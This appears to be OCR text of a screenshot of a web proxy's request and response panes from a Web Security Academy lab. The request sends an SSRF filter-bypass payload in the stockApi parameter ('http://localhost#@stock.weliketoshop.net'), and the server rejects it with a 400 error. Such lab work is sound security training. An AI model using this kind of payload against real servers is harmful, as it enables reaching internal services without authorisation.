 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/2
2 Host: 0aa1002f0396948e80361c97007d0018.web-security-academy.net
3 Cookie: session=R5cEcq4AFn0xo2hVrBrSGR7J5sliNEoA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa1002f0396948e80361c97007d0018.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11 Origin:
https://0aa1002f0396948e80361c97007d0018.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost#@stock.weliketoshop.net
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"